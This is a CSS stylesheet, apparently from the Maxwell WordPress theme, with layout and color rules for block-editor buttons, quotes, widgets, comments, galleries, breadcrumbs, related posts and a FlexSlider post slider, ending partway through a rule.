.wp-block-buttons .wp-block-button {
	margin: 0 0.5rem 0 0;
}

.wp-block-buttons .wp-block-button:last-child {
	margin-right: 0;
}

/* Button Block */
.wp-block-button {
	font-size: 16px;
	font-size: 1rem;
}

.wp-block-button.aligncenter {
	text-align: center;
}

.wp-block-button__link {
	margin: 0;
	padding: 0.6em 1em;
	border: none;
	border-radius: 0;
	color: inherit;
	text-decoration: none;
}

.wp-block-button__link:link,
.wp-block-button__link:visited {
	color: inherit;
	text-decoration: none;
}

.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-text-color),
.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-text-color):link,
.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-text-color):visited {
	color: #fff;
	color: var(--button-text-color);
}

.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-background) {
	background-color: #33bbcc;
	background-color: var(--button-color);
}

.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-text-color):not(.has-background):hover,
.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-text-color):not(.has-background):active {
	background-color: #303030;
	background-color: var(--button-hover-color);
}

.wp-block-button:not(.is-style-outline) .wp-block-button__link.has-text-color:hover,
.wp-block-button:not(.is-style-outline) .wp-block-button__link.has-text-color:active,
.wp-block-button:not(.is-style-outline) .wp-block-button__link.has-background:hover,
.wp-block-button:not(.is-style-outline) .wp-block-button__link.has-background:active {
	text-decoration: underline;
}

/* Outline Style */
.wp-block-button.is-style-outline .wp-block-button__link {
	padding: calc(0.6em - 2px) calc(1em - 2px);
	background-color: transparent !important;
}

.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color),
.wp-block-button__link.is-style-outline:not(.has-text-color),
.wp-block-cover .wp-block-button.is-style-outline .wp-block-button__link,
.wp-block-media-text .wp-block-button.is-style-outline .wp-block-button__link {
	color: inherit;
}

.wp-block-button.is-style-outline .wp-block-button__link:hover,
.wp-block-button.is-style-outline .wp-block-button__link:active {
	text-decoration: underline;
}

.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):hover,
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):active {
	color: inherit;
}

/* Quote Block */
.wp-block-quote.has-text-align-center:not(.is-style-large),
.wp-block-quote.has-text-align-right:not(.is-style-large) {
	padding-left: 0;
	border-left: 0;
}

.wp-block-quote.has-text-align-right:not(.is-style-large) {
	padding-right: 1.25em;
	border-right: 4px solid;
	border-color: #303030;
	border-color: var(--dark-border-color);
}

.wp-block-quote.is-style-large {
	padding: 0;
	border: none;
	font-size: 28px;
	font-size: 1.75rem;
}

.wp-block-quote.is-style-large p {
	font-size: inherit;
	font-style: inherit;
	line-height: inherit;
}

.wp-block-quote.is-style-large cite {
	text-align: inherit;
	font-size: 16px;
	font-size: 1rem;
}

/* Pullquote Block */
.wp-block-pullquote {
	margin-top: 1.5em;
	margin-bottom: 1.5em;
	padding: 0;
	border-bottom: 4px solid;
	border-top: 4px solid;
	border-color: rgba(0, 0, 0, 0.15);
	border-color: var(--light-border-color);
}

.wp-block-pullquote blockquote {
	border: none;
	padding: 0;
	font-size: 28px;
	font-size: 1.75rem;
}

.wp-block-pullquote p {
	font-size: inherit;
	line-height: inherit;
}

.wp-block-pullquote blockquote > p:last-of-type {
	margin-bottom: 0;
}

.wp-block-pullquote.alignleft p,
.wp-block-pullquote.alignright p {
	font-size: 0.75em;
}

.wp-block-pullquote blockquote cite {
	color: #303030;
	color: var(--text-color);
}

.wp-block-pullquote.is-style-solid-color {
	padding: 1px 2rem;
}

.wp-block-pullquote.is-style-solid-color blockquote {
	margin-left: 0;
	margin-right: 0;
	max-width: 100%;
}

.wp-block-pullquote.is-style-solid-color blockquote p {
	font-size: inherit;
}

.wp-block-pullquote.is-style-solid-color blockquote cite {
	color: inherit;
}

/* Audio */
.wp-block-audio audio {
	width: 100%;
}

/* Image Block */
.wp-block-image img {
	vertical-align: top;
}

/* Cover Block */
.wp-block-cover,
.wp-block-cover-image {
	width: auto;
}

.wp-block-cover > .wp-block-cover__inner-container > *:first-child,
.wp-block-cover-image > .wp-block-cover__inner-container > *:first-child {
	margin-top: 0;
}

.wp-block-cover > .wp-block-cover__inner-container > *:last-child,
.wp-block-cover-image > .wp-block-cover__inner-container > *:last-child {
	margin-bottom: 0;
}

/* Gallery Block */
.wp-block-gallery {
	justify-content: center;
}

/* Video Embed Block */
.wp-block-embed-vimeo.alignfull iframe {
	width: 100%;
}

/* Group Block */
.wp-block-group.has-background {
	padding: 1.5em;
}

.wp-block-group.has-background > .wp-block-group__inner-container > *:first-child {
	margin-top: 0;
}

.wp-block-group.has-background > .wp-block-group__inner-container > *:last-child {
	margin-bottom: 0;
}

/* Columns Block */
div.wp-block-columns {
	gap: 1.5em;
}

/* Column Block */
.wp-block-column.has-background {
	padding: 1.5em;
	box-sizing: border-box;
}

.wp-block-column.has-background > *:first-child {
	margin-top: 0;
}

.wp-block-column.has-background > *:last-child {
	margin-bottom: 0;
}

/* Latest Posts */
.wp-block-latest-posts.wp-block-latest-posts__list {
	margin-top: 1.5em;
	margin-bottom: 1.5em;
	padding: 0;
}

.wp-block-latest-posts.wp-block-latest-posts__list li {
	margin-top: 0.5rem;
}

.wp-block-latest-posts__post-date,
.wp-block-latest-posts__post-author {
	color: rgba(0, 0, 0, 0.5);
	color: var(--light-text-color);
	font-size: 14px;
	font-size: 0.875rem;
}

/* Search Block */
.wp-block-search .wp-block-search__label {
	width: auto;
}

/* Block Text Colors */
.has-primary-color,
.wp-block-button__link.has-primary-color {
	color: #33bbcc;
	color: var(--primary-color);
}

.has-secondary-color,
.wp-block-button__link.has-secondary-color {
	color: #008899;
	color: var(--secondary-color);
}

.has-tertiary-color,
.wp-block-button__link.has-tertiary-color {
	color: #005566;
	color: var(--tertiary-color);
}

.has-accent-color,
.wp-block-button__link.has-accent-color {
	color: #cc3833;
	color: var(--accent-color);
}

.has-highlight-color,
.wp-block-button__link.has-highlight-color {
	color: #009912;
	color: var(--highlight-color);
}

.has-white-color,
.wp-block-button__link.has-white-color {
	color: #fff;
}

.has-light-gray-color,
.wp-block-button__link.has-light-gray-color {
	color: #f0f0f0;
	color: var(--light-gray-color);
}

.has-gray-color,
.wp-block-button__link.has-gray-color {
	color: #999;
	color: var(--gray-color);
}

.has-dark-gray-color,
.wp-block-button__link.has-dark-gray-color {
	color: #303030;
	color: var(--dark-gray-color);
}

.has-black-color,
.wp-block-button__link.has-black-color {
	color: #000;
}

/* Block Background Colors */
.has-primary-background-color,
.has-primary-background-color[class] {
	background-color: #33bbcc;
	background-color: var(--primary-color);
}

.has-secondary-background-color,
.has-secondary-background-color[class] {
	background-color: #008899;
	background-color: var(--secondary-color);
}

.has-tertiary-background-color,
.has-tertiary-background-color[class] {
	background-color: #005566;
	background-color: var(--tertiary-color);
}

.has-accent-background-color,
.has-accent-background-color[class] {
	background-color: #cc3833;
	background-color: var(--accent-color);
}

.has-highlight-background-color,
.has-highlight-background-color[class] {
	background-color: #009912;
	background-color: var(--highlight-color);
}

.has-white-background-color,
.has-white-background-color[class] {
	background-color: #fff;
}

.has-light-gray-background-color,
.has-light-gray-background-color[class] {
	background-color: #f0f0f0;
	background-color: var(--light-gray-color);
}

.has-gray-background-color,
.has-gray-background-color[class] {
	background-color: #999;
	background-color: var(--gray-color);
}

.has-dark-gray-background-color,
.has-dark-gray-background-color[class] {
	background-color: #303030;
	background-color: var(--dark-gray-color);
}

.has-black-background-color,
.has-black-background-color[class] {
	background-color: #000;
}

/* Block Font Sizes */
.has-small-font-size {
	font-size: 16px;
}

.has-medium-font-size {
	font-size: 24px;
}

.has-large-font-size {
	font-size: 36px;
}

.has-extra-large-font-size {
	font-size: 48px;
}

.has-huge-font-size {
	font-size: 64px;
}

/*--------------------------------------------------------------
# - Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 3em 0;
	padding: 0;
	max-width: 100%;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

.widget-header {
	margin: 0 0 1em 0;
}

.widget-title,
.is-style-widget-title {
	display: block;
	margin: 0;
	padding: 0;
	color: #303030;
	color: var(--widget-title-color);
	font-size: 20px;
	font-size: 1.25rem;
	font-family: Amaranth, arial, helvetica, sans-serif;
	font-family: var(--widget-title-font);
	font-weight: 700;
	font-weight: var(--widget-title-font-weight);
	text-transform: none;
	text-transform: var(--widget-title-text-transform);
	line-height: 1.4;
	line-height: var(--title-line-height);
}

.widget ul {
	margin: 0;
	padding: 0;
	list-style: circle inside;
}

.widget ul .children,
.widget ul .sub-menu {
	margin: 0.5em 0 0.5em 1em;
	padding: 0;
}

.widget-title a:link,
.widget-title a:visited {
	color: #303030;
	color: var(--widget-title-color);
}

.widget-title a:hover,
.widget-title a:active {
	text-decoration: underline;
}

/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
}

/*--------------------------------------------------------------
# - Magazine Widgets
--------------------------------------------------------------*/
.widget-magazine-posts {
	margin-bottom: -1em;
}

.widget-magazine-posts .type-post {
	margin: 0 0 2em 0;
	padding: 0;
	border: none;
	background: none;
	box-shadow: none;
}

.widget-magazine-posts .type-post .entry-title {
	display: inline;
}

.widget-magazine-posts .type-post .entry-meta {
	margin: 0;
}

.widget-magazine-posts .type-post .entry-content {
	font-size: 17px;
	font-size: 1.0625rem;
}

.widget-magazine-posts .large-post .entry-title {
	font-size: 28px;
	font-size: 1.75rem;
}

.widget-magazine-posts .medium-post {
	display: block;
	float: left;
	box-sizing: border-box;
	padding-right: 2em;
	width: 33.33333333%;
}

.widget-magazine-posts .medium-post .entry-title,
.widget-magazine-posts .small-post .entry-title {
	font-size: 18px;
	font-size: 1.125rem;
}

.widget-magazine-posts .small-post {
	display: block;
	float: left;
	box-sizing: border-box;
	width: 100%;
}

.widget-magazine-posts .small-post .wp-post-image {
	float: left;
	margin: 0 1.5em 0 0;
	max-width: 40%;
}

.widget-magazine-posts .medium-post .entry-meta,
.widget-magazine-posts .small-post .entry-meta {
	font-size: 13px;
	font-size: 0.8125rem;
}

/* Magazine Posts Grid Widget */
.widget-magazine-posts .magazine-grid {
	margin-right: -2em;
}

.widget-magazine-posts .magazine-grid .large-post {
	float: left;
	box-sizing: border-box;
	padding-right: 2em;
	width: 50%;
}

.widget-magazine-posts .magazine-grid .post-column:nth-child(2n+1) .large-post,
.widget-magazine-posts .magazine-grid .post-column:nth-child(3n+1) .medium-post {
	clear: left;
}

/* Magazine Posts Columns Widget */
.widget-magazine-posts-columns .magazine-posts-columns .magazine-posts-columns-content {
	float: left;
	width: 100%;
}

.widget-magazine-posts-columns .magazine-posts-column-left {
	float: left;
	box-sizing: border-box;
	padding-right: 1em;
	width: 50%;
}

.widget-magazine-posts-columns .magazine-posts-column-right {
	box-sizing: border-box;
	margin-left: 50%;
	padding-left: 1em;
	width: 50%;
}

.widget-magazine-posts-columns .medium-post {
	padding-right: 0;
	width: 100%;
}

/*--------------------------------------------------------------
# - Comments
--------------------------------------------------------------*/

/* Comment Header */
.comments-header,
.comment-reply-title {
	margin: 0 0 1em 0;
}

.comments-header .comments-title,
.comment-reply-title span {
	display: inline-block;
	margin: 0;
	padding: 0;
	color: #303030;
	color: var(--widget-title-color);
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	font-size: 20px;
	font-size: 1.25rem;
	font-family: Amaranth, arial, helvetica, sans-serif;
	font-family: var(--widget-title-font);
	font-weight: 700;
	font-weight: var(--widget-title-font-weight);
	text-transform: none;
	text-transform: var(--widget-title-text-transform);
	line-height: 1.4;
	line-height: var(--title-line-height);
}

/* Comment List */
.comment-list {
	margin: 0;
	padding: 0;
	list-style: none;
}

.comment {
	margin: 0 0 1.5em;
	padding: 1.5em 0 0;
	border-top: 1px solid;
	border-color: rgba(0, 0, 0, 0.15);
	border-color: var(--light-border-color);
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

.comment-meta {
	float: left;
	padding: 0;
	width: 100%;
}

.comment-meta .comment-author img {
	float: left;
	margin-right: 1em;
}

.bypostauthor {
	display: block;
}

.comment-meta .comment-metadata {
	margin-top: 0.3em;
	font-size: 14px;
	font-size: 0.875rem;
}

.comment-meta .comment-metadata a {
	margin-right: 1em;
}

.comment-content {
	clear: left;
	padding: 0.2em 0 0;
}

.comment-content a {
	word-wrap: break-word;
}

.comment ol.children {
	margin: 1.5em 0 0;
	list-style: none;
}

.comment .comment-respond {
	margin-top: 1.5em;
}

/* Comment Pagination */
.comment-navigation {
	margin: 0 0 1.5em;
	padding: 0;
	font-size: 14px;
	font-size: 0.875rem;
}

.comment-navigation .nav-previous {
	float: left;
}

.comment-navigation .nav-next {
	float: right;
}

.comment-navigation .nav-previous a::before {
	margin-right: 3px;
	content: "«";
}

.comment-navigation .nav-next a::after {
	margin-left: 4px;
	content: "»";
}

/* Comment Form */
.comment-form {
	padding: 0;
}

.comment-form label {
	display: inline-block;
	min-width: 150px;
	font-weight: 700;
}

.comment-form textarea {
	margin-top: 0.4em;
}

.comment-form .form-submit {
	margin-bottom: 1em;
}

.comment-form input[type="checkbox"] + label {
	display: inline;
	padding-left: 0.5em;
	font-weight: 400;
}

.comment-reply-title small a {
	margin-left: 1em;
	text-decoration: underline;
	font-weight: 400;
	font-size: 14px;
	font-size: 0.875rem;
}

/*--------------------------------------------------------------
# - Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	margin-top: 0;
	margin-bottom: 0;
	padding: 0;
	border: none;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object,
figure,
img,
picture {
	max-width: 100%;
}

/*--------------------------------------------------------------
## 16.1 - Captions
--------------------------------------------------------------*/
figcaption,
.wp-caption,
.wp-block-embed figcaption,
.wp-block-image figcaption,
.wp-block-audio figcaption,
.wp-block-table figcaption {
	font-size: 15px;
	font-size: 0.9375rem;
	color: rgba(0, 0, 0, 0.75);
	color: var(--medium-text-color);
}

.wp-block-embed figcaption,
.wp-block-image figcaption,
.wp-block-audio figcaption,
.wp-block-table figcaption,
.wp-block-gallery > figcaption {
	margin: 0.5rem 0 1.5rem;
	max-width: 100%;
	width: auto !important;
	text-align: center;
}

.wp-block-table figcaption {
	margin-bottom: 0;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0 auto;
}

.wp-caption .wp-caption-text {
	margin: 0.5em 0;
}

/*--------------------------------------------------------------
## 16.2 - Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	box-sizing: border-box;
	margin: 0;
	padding: 1em 1.5em 0 0;
	width: 100%;
	vertical-align: top;
	text-align: center;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
	font-size: 15px;
	font-size: 0.9375rem;
}

/*--------------------------------------------------------------
# - Footer
--------------------------------------------------------------*/
.footer-wrap {
	border-top: 1px solid;
	border-color: rgba(0, 0, 0, 0.15);
	border-color: var(--footer-border-color);
}

.site-footer .site-info {
	float: left;
	padding: 3em 0;
}

/*--------------------------------------------------------------
# - Plugins
--------------------------------------------------------------*/

/* Breadcrumbs */
.breadcrumbs {
	margin: 0 0 1em;
	padding: 0;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

.breadcrumbs-container {
	font-size: 14px;
	font-size: 0.875rem;
}

.breadcrumbs .trail-browse,
.breadcrumbs .trail-items,
.breadcrumbs .trail-items li {
	display: inline;
	margin: 0;
	padding: 0;
}

.breadcrumbs .trail-browse {
	margin-right: 0.5em;
	font-weight: 400;
	font-size: 14px;
	font-size: 0.875rem;
}

.breadcrumbs .trail-items {
	list-style: none;
}

.breadcrumbs .trail-items li::after {
	padding: 0 0.5em;
	content: "»"; /* Raquo */
}

.trail-separator-slash .trail-items li::after {
	content: "/";
}

.trail-separator-dash .trail-items li::after {
	content: "–";
}

.trail-separator-bull .trail-items li::after {
	content: "•";
}

.trail-separator-arrow-bracket .trail-items li::after {
	content: ">";
}

.trail-separator-raquo .trail-items li::after {
	content: "»";
}

.trail-separator-single-arrow .trail-items li::after {
	content: "→";
}

.trail-separator-double-arrow .trail-items li::after {
	content: "⇒";
}

.breadcrumbs .trail-items li:last-of-type::after {
	display: none;
}

:root {
	--tz-column-gap: 1.5em;
}

.tz-magazine-block .tz-entry-title,
.tz-magazine-block .tz-magazine-grid-columns-3 .tz-entry-title,
.tz-magazine-block .tz-magazine-grid-columns-4 .tz-entry-title {
	font-size: 20px;
	font-size: 1.25rem;
}

.tz-magazine-block .tz-magazine-thumbnail-list .tz-entry-title {
	font-size: 16px;
	font-size: 1rem;
}

.tz-magazine-block .tz-entry-meta {
	margin: 0.2em 0;
	font-size: 14px;
	font-size: 0.875rem;
}

.tz-magazine-block .tz-meta-field {
	margin-right: 0;
}

.tz-magazine-block .tz-meta-field a {
	text-decoration: none;
}

.tz-magazine-block .tz-entry-content {
	margin-top: 1em;
	font-size: 17px;
	font-size: 1.0625rem;
}

.tz-magazine-block .tz-more-link {
	text-decoration: none;
}

@media only screen and (min-width: 320px) {
	.tz-magazine-block .tz-entry-title,
	.tz-magazine-block .tz-magazine-grid-columns-3 .tz-entry-title {
		font-size: 24px;
		font-size: 1.5rem;
	}

	.tz-magazine-block .tz-magazine-thumbnail-list .tz-entry-title {
		font-size: 17px;
		font-size: 1.0625rem;
	}
}

@media only screen and (min-width: 480px) {
	.tz-magazine-block .tz-entry-title {
		font-size: 20px;
		font-size: 1.25rem;
	}

	.tz-magazine-vertical .tz-entry-title,
	.tz-magazine-horizontal .tz-entry-title {
		font-size: 28px;
		font-size: 1.75rem;
	}

	.tz-magazine-block .tz-magazine-thumbnail-list .tz-entry-title {
		font-size: 16px;
		font-size: 1rem;
	}

	.tz-magazine-block .tz-magazine-grid-columns-4 .tz-entry-title {
		font-size: 18px;
		font-size: 1.125rem;
	}
}

@media only screen and (min-width: 560px) {
	.tz-magazine-vertical .tz-entry-title,
	.tz-magazine-horizontal .tz-entry-title {
		font-size: 24px;
		font-size: 1.5rem;
	}

	.tz-magazine-block .tz-magazine-grid-columns-3 .tz-entry-title {
		font-size: 18px;
		font-size: 1.125rem;
	}
}

@media only screen and (min-width: 640px) {
	.tz-magazine-block .tz-entry-title {
		font-size: 24px;
		font-size: 1.5rem;
	}

	.tz-magazine-block .tz-magazine-thumbnail-list .tz-entry-title,
	.tz-magazine-block .tz-magazine-grid-columns-4 .tz-entry-title {
		font-size: 17px;
		font-size: 1.0625rem;
	}
}

@media only screen and (min-width: 800px) {
	:root {
		--tz-column-gap: 2em;
	}

	.tz-magazine-block .tz-entry-title,
	.tz-magazine-vertical .tz-entry-title,
	.tz-magazine-horizontal .tz-entry-title {
		font-size: 28px;
		font-size: 1.75rem;
	}

	.tz-magazine-block .tz-magazine-thumbnail-list .tz-entry-title,
	.tz-magazine-block .tz-magazine-grid-columns-4 .tz-entry-title {
		font-size: 18px;
		font-size: 1.125rem;
	}
}

/* Related Posts */
ul.related-posts-list {
	margin: 1em 0 0;
	padding: 0;
	list-style: none;
}

.related-posts-list li {
	margin: 0 0 2em;
	padding: 0;
	list-style: none;
}

.related-posts-list li .entry-header {
	margin-top: 0.25em;
}

.related-posts-list li .entry-title {
	font-size: 20px;
	font-size: 1.25rem;
}

.related-posts-list li .wp-post-image {
	float: left;
	margin: 0 1em 0 0;
	padding: 0;
	max-width: 20%;
	height: auto;
	border: none;
}

.related-posts-grid {
	margin: 1em 0 0;
}

.related-posts-columns {
	margin-right: -1em;
}

.related-posts-columns .related-post-column {
	float: left;
	box-sizing: border-box;
	margin-bottom: 2em;
	padding-right: 2em;
}

.related-posts-two-columns .related-post-column {
	width: 50%;
}

.related-posts-three-columns .related-post-column {
	width: 33.3333333333%;
}

.related-posts-four-columns .related-post-column {
	width: 25%;
}

.related-posts-two-columns .related-post-column:nth-child(2n+1) {
	clear: left;
}

.related-posts-three-columns .related-post-column:nth-child(3n+1) {
	clear: left;
}

.related-posts-four-columns .related-post-column:nth-child(4n+1) {
	clear: left;
}

.related-posts-two-columns .related-post-column .entry-title {
	font-size: 24px;
	font-size: 1.5rem;
}

.related-posts-three-columns .related-post-column .entry-title {
	font-size: 16px;
	font-size: 1rem;
}

.related-posts-four-columns .related-post-column .entry-title {
	font-size: 15px;
	font-size: 0.9375rem;
}

.related-posts-three-columns .related-post-column .entry-meta,
.related-posts-four-columns .related-post-column .entry-meta {
	font-size: 12px;
	font-size: 0.75rem;
}

.related-posts-four-columns .related-post-column .entry-meta .meta-date,
.related-posts-four-columns .related-post-column .entry-meta .meta-author {
	display: block;
}

.related-posts-four-columns .related-post-column .entry-meta .meta-date::after {
	display: none;
}

.related-posts-columns .related-post-column .wp-post-image {
	margin: 0 0 0.5em 0;
	padding: 0;
	border: none;
}

@media only screen and (max-width: 80em) {

	/* Columns */
	.related-posts-two-columns .related-post-column .entry-title {
		font-size: 22px;
		font-size: 1.375rem;
	}
}

@media only screen and (max-width: 70em) {
	.related-posts-two-columns .related-post-column .entry-title {
		font-size: 20px;
		font-size: 1.25rem;
	}
}

@media only screen and (max-width: 50em) {
	.related-posts-four-columns .related-post-column {
		width: 50%;
	}

	.related-posts-four-columns .related-post-column:nth-child(2n+1) {
		clear: left;
	}

	.related-posts-two-columns .related-post-column .entry-title,
	.related-posts-four-columns .related-post-column .entry-title {
		font-size: 18px;
		font-size: 1.125rem;
	}

	.related-posts-two-columns .related-post-column .entry-meta {
		font-size: 12px;
		font-size: 0.75rem;
	}

	.related-posts-four-columns .related-post-column .entry-meta .meta-date,
	.related-posts-four-columns .related-post-column .entry-meta .meta-author {
		display: inline;
	}

	.related-posts-four-columns .related-post-column .entry-meta .meta-date::after {
		display: inline-block;
	}

	.related-posts-list li .wp-post-image {
		max-width: 25%;
	}

	.related-posts-list li .entry-header {
		margin-top: 0;
	}

	.related-posts-list li .entry-title {
		font-size: 18px;
		font-size: 1.125rem;
	}
}

@media only screen and (max-width: 40em) {
	.related-posts-two-columns .related-post-column .entry-title,
	.related-posts-four-columns .related-post-column .entry-title {
		font-size: 16px;
		font-size: 1rem;
	}
}

@media only screen and (max-width: 35em) {
	.related-posts-three-columns {
		margin: 0;
	}

	.related-posts-three-columns .related-post-column {
		float: none;
		padding-right: 0;
		width: 100%;
	}
}

@media only screen and (max-width: 25em) {
	.related-posts-two-columns,
	.related-posts-four-columns {
		margin: 0;
	}

	.related-posts-two-columns .related-post-column,
	.related-posts-four-columns .related-post-column {
		float: none;
		padding-right: 0;
		width: 100%;
	}

	.related-posts-list li .wp-post-image {
		float: none;
		margin: 0 0 0.5em 0;
		max-width: 100%;
	}
}

@media only screen and (max-width: 20em) {
	.related-posts .entry-meta .meta-date,
	.related-posts .entry-meta .meta-author {
		display: block;
		margin: 0;
	}

	.related-posts-four-columns .related-post-column .entry-meta .meta-date::after {
		display: none;
	}
}

/* Widget Bundle */
.tzwb-clearfix::before,
.tzwb-clearfix::after {
	display: table;
	content: " ";
}

.tzwb-clearfix::after {
	clear: both;
}

.tzwb-posts-list li {
	overflow: auto;
	margin-bottom: 0.5em;
	padding: 0;
	list-style: none;
}

.tzwb-posts-list .tzwb-excerpt p {
	margin: 0;
	padding: 0;
}

.tzwb-posts-list .wp-post-image {
	float: left;
	margin: 0.3em 0.8em 1em 0;
	max-width: 90px;
	height: auto;
}

.tzwb-posts-list .tzwb-entry-meta {
	margin: 0;
}

.tzwb-comments-list li {
	overflow: auto;
	margin-bottom: 0.5em;
	list-style: none;
}

.tzwb-comments-list .avatar {
	float: left;
	margin: 0.3em 0.8em 0.8em 0;
}

.tzwb-comments-list .tzwb-comment-content {
	font-style: italic;
}

.tzwb-comments-list .tzwb-comment-date {
	color: #303030;
	color: var(--text-color);
	font-size: 12px;
	font-size: 0.75rem;
}

.tzwb-tabbed-content .tzwb-tabnavi-wrap {
	overflow: auto;
	margin: 0;
	padding: 0;
	list-style: none;
}

.tzwb-tabbed-content .tzwb-tabnavi {
	position: relative;
	float: left;
	width: 100%;
	list-style: none;
	list-style-position: outside;
}

.tzwb-tabbed-content .tzwb-tabnavi li {
	position: relative;
	float: left;
	margin: 0 3px 3px 0;
	padding: 0;
	list-style: none;
}

.tzwb-tabbed-content .tzwb-tabnavi li a {
	display: block;
	margin: 0;
	padding: 0.3em 0.8em;
	text-decoration: none;
	font-size: 14px;
	font-size: 0.875rem;
}

.tzwb-tabbed-content .tzwb-tabnavi li a:link,
.tzwb-tabbed-content .tzwb-tabnavi li a:visited {
	background-color: #303030;
	background-color: var(--button-hover-color);
	color: #fff;
	color: var(--button-hover-text-color);
}

.tzwb-tabbed-content .tzwb-tabnavi li a:hover,
.tzwb-tabbed-content .tzwb-tabnavi li a:active {
	background-color: #33bbcc;
	background-color: var(--button-color);
	color: #fff;
	color: var(--button-text-color);
	text-decoration: none;
}

.tzwb-tabbed-content .tzwb-tabnavi li a.current-tab {
	background-color: #33bbcc;
	background-color: var(--button-color);
	color: #fff;
	color: var(--button-text-color);
}

.tzwb-tabbed-content .tzwb-tabcontent {
	margin: 1em 0 0 0;
	padding: 0;
}

.tzwb-social-icons .social-icons-menu {
	display: flex;
	flex-flow: row wrap;
	margin: 0;
	padding: 0;
	border: none;
	list-style: none;
	line-height: 1;
}

.tzwb-social-icons .social-icons-menu li {
	margin: 0 2px 2px 0;
}

.tzwb-social-icons .social-icons-menu li a {
	display: flex;
	padding: 0.9rem;
	background-color: #33bbcc;
	background-color: var(--button-color);
	color: #fff;
	color: var(--button-text-color);
}

.tzwb-social-icons .social-icons-menu li a:hover {
	background-color: #303030;
	background-color: var(--button-hover-color);
	color: #fff;
	color: var(--button-hover-text-color);
	text-decoration: none;
}

.tzwb-social-icons .social-icons-menu .icon {
	margin: 0;
	width: 20px;
	height: 20px;
	vertical-align: middle;
	fill: currentcolor;
}

/*
 * jQuery FlexSlider v2.5.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 and later license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 *
 * @package Maxwell
 */

/* RESETS */
.zeeflex-container a:hover,
.zeeflex-slider a:hover,
.zeeflex-container a:focus,
.zeeflex-slider a:focus {
	outline: none;
}

.zeeslides,
.zeeslides > li,
.zeeflex-control-nav,
.zeeflex-direction-nav {
	margin: 0;
	padding: 0;
	list-style: none;
}

.zeeflex-pauseplay span {
	text-transform: capitalize;
}

/* BASE STYLES */
.zeeflexslider {
	margin: 0;
	padding: 0;
}

.zeeflexslider .zeeslides > li {
	display: none;
}

.zeeflexslider .zeeslides img {
	display: block;
	width: 100%;
}

.zeeflexslider .zeeslides::after {
	display: block;
	visibility: hidden;
	clear: both;
	height: 0;
	content: " ";
	line-height: 0;
}

html[xmlns] .zeeflexslider .zeeslides {
	display: block;
}

* html .zeeflexslider .zeeslides {
	height: 1%;
}

.no-js .zeeflexslider .zeeslides > li:first-child {
	display: block;
}

/* Maxwell Slider Theme */
.post-slider-container {
	overflow: hidden;
}

.post-slider-wrap {
	position: relative;
	background: rgba(0, 0, 0, 0.05);
}

.post-slider,
.zeeflexslider .zeeslides {
	zoom: 1;
}

.post-slider .zeeslide {
	position: relative;
}

.zeeflex-viewport {
	max-height: 2000px;
}

.post-slider .zeeslide .slide-image-wrap {
	float: right;
	margin: 0;
	padding: 0;
	width: 65%;
	background: rgba(0, 0, 0, 0.15);
}

.post-slider .zeeslide .slide-image {
	margin: auto;
	padding: 0;
	max-width: 100%;
	max-height: 500px;
	width: auto;
	height: auto;
	vertical-align: top;
}

.post-slider .zeeslide .slide-content {
	float: left;
	box-sizing: border-box;
	padding: 1.5em 2em;
	width: 35%;
}

.post-slider .zeeslide .slide-content .slide-title {
	font-size: 28px;
	font-size: 1.75rem;
}

.post-slider-controls {
	clear: left;
}

/* Direction Nav */
.post-slider-controls .zeeflex-direction-nav {
	position: absolute;
	right: 1.5em;
	bottom: 1.5em;
	*height: 0;
}

.post-slider-controls .zeeflex-direction-nav a {
	position: absolute;
	z-index: 10;
	display: flex;
	justify-content: center;
	align-items: center;
	margin: -38px 0 0 -76px;
	width: 38px;
	height: 38px;
	background-color: #33bbcc;
	background-color: var(--button-color);
	color: #fff;
	color: var(--button-text-color);
	text-align: left;
	font-size: 0;
	cursor: pointer;
}

.post-slider-controls .zeeflex-direction-nav a:hover {
	background-color: #303030;
	background-color: var(--button-hover-color);
	color: #fff;
	color: var(--button-hover-text-color);
	text-decoration: none;
}

.post-slider-controls .zeeflex-direction-nav a::before {
	display: inline-block;
	margin: -0.2rem 0 0;
	color: currentcolor;
	vertical-align: top;
	text-decoration: inherit;
	font-size: 22px;
	font-weight: 700;
}

.post-slider-controls .zeeflex-direction-nav a.zeeflex-next::before {
	content: ">";
}

.post-slider-controls .zeeflex-direction-nav a.zeeflex-prev::before {
	content: "<";
}

.post-slider-controls .zeeflex-direction-nav .zeeflex-next {
	left: 40px;
}

/* Control Nav */
.post-slider-controls .zeeflex-control-nav {
	position: absolute;
	top: 1.5em;
	right: 1.5em;
	z-index: 99;
}

.post-slider-controls .zeeflex-control-nav li {
	display: inline-block;
	*display: inline;
	margin: 0 2px;
	zoom: 1;
}

.post-slider-controls .zeeflex-control-nav li a {
	display: block;
	width: 25px;
	height: 10px;
